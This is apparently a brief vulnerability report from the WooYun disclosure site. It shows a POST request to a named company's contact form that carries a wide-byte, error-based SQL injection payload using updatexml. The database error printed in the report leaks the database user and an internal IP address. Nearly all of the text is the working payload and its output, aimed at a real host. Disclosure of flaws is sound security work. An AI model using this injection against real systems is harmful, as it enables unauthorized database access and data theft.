 Load URL
http://irmail.nd.com.cn/index.php?lang=eng
Split URL
Execute
Enable Post data
Enable Referrer
Post data
op=ContactUs&lang=eng&f_subject=x&f_comments=x&f_name=x&f_cname=x&f_umail=x%40qq.com&f_tel_no=x%bf' or
updatexml(1,concat(0x7e,(user())),0) or 1,2015-04-15 )#
site info: MySQL Query Error
Time: 2015-4-15 12:47am
Script: /index.php
DB Server: Default
SQL: insert into inv_contact_us values('','x','x','x','x','x@qq.com','x縗' or updatexml(1,concat(0x7e,(user())),0) or 1,2015-04-15 )#','2015-04-15')
Error: XPATH syntax error: '~investor_info@192.168.33.138'
Errno.: 1105
www.wooyun.org